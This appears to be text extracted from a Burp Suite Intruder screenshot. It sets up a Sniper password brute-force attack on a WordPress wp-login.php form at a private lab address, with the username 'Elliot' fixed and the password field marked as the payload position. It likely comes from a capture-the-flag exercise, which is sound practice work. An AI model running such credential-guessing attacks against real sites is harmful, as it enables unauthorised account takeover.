 Positions Payloads Resource pool Settings
? Choose an attack type
Attack type: Sniper
? Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: http://10.10.141.20
1 POST /wp-login.php HTTP/1.1
2 Host: 10.10.141.20
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 93
9 Origin: http://10.10.141.20
10 Connection: close
11 Referer: http://10.10.141.20/wp-login
12 Cookie: wordpress_test_cookie=WP+Cookie+check
13 Upgrade-Insecure-Requests: 1
14
15 log=Elliot&pwd=§a§&wp-submit=Log+In&redirect_to=http%3A%2F%2F10.10.141.20%2Fwp-admin%2F&testcookie=1